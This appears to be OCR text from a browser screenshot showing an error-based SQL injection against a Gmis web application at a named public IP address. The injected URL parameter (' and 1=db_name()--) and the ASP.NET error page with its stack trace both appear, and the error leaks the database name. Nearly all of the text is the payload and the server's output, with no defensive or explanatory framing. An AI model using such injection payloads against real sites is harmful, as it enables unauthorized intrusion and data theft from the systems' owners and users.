 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'Gmis_qdlg' ··· +
211.64.205.214/Gmis/SysMsg/sys_useEdit.aspx?id=' and 1=db_name()-- 百度 <Ctrl+K
访问最多 火狐官方站点 新手上路 常用网址
211.64.205.214/Gmis/SysMsg/sys_useEdit.aspx?id=' and 1=db_name()--
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
“/gmis”应用程序中的服务器错误。
将 nvarchar 值 'Gmis_qdlg' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Gmis_qdlg' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Gmis_qdlg' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataReader dataReader, Int32 startRecord, Int3
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxR
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecords, String srcTable, IDbComman